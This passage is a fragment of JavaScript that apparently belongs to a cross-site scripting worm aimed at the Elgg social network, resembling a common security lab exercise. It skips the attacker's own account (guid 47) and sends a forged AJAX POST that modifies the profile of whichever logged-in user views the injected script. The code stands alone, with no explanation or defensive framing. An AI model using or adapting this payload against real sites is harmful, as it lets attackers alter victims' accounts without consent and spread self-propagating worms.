 if (elgg.session.user.guid != 47) {
// Create and send Ajax request to modify profile
var Ajax = null;
Ajax = new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}
}